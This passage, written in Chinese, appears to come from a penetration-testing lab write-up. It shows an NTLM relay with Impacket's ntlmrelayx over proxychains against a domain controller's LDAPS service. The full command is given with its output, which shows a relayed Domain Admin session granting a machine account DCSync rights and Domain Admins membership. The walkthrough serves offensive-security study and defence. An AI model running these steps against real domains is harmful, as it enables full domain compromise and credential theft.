如果被中继的用户具有强大的权限,我们可以用于提升特定用户的特权。運行 ntlmrelayx 执行命令 proxychains python3 impacket/examples/ntlmrelayx.py -t ldaps://172.16.1.15 --escalate-user 'relay$' ,我们想要提升之前创建的主机帐号 relay$ 的特权。 我们模拟域管理员 dev\Administrator 访问 rogue HTTP 服务器并向其进行身份验证的场景。
中继完成后,该主机帐户的特权得到了提升。
└─# proxychains python3 impacket/examples/ntlmrelayx.py -t ldaps://172.16.1.15  --escalate-user 'relay$'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server

[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.0.100, attacking target ldaps://172.16.1.15
[*] HTTPD: Client requested path: /
[*] HTTPD: Received connection from 192.168.0.61, attacking target ldaps://172.16.1.15
[-] Exception in HTTP request handler: 'HTTPHandler' object has no attribute 'headers'
[*] HTTPD: Received connection from 192.168.0.61, attacking target ldaps://172.16.1.15
[*] HTTPD: Client requested path: /api/oauth/api.html?h=25899r782&vs=2o9f423395
[*] HTTPD: Client requested path: /
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.15:636  ...  OK
[*] HTTPD: Client requested path: /
[*] Authenticating against ldaps://172.16.1.15 as DEV\administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains

ACE
AceType: {0}
AceFlags: {0}
AceSize: {36}
AceLen: {32}

Ace:{

    Mask:{
        Mask: {983551}
    }

    Sid:{
        Revision: {1}
        SubAuthorityCount: {5}

        IdentifierAuthority:{
            Value: {b'\x00\x00\x00\x00\x00\x05'}
        }
        SubLen: {20}
        SubAuthority: {b'\x15\x00\x00\x00\xde\xeb\xe6\xa3\xdf\x17v\xec\x8d\xa4\xfds\x00\x02\x00\x00'}
    }
}
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Domain Admins)
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User relay$ now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20221204-150234.restore
[*] Adding user: relay to group Domain Admins result: OK
[*] Privilege escalation succesful, shutting down...
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!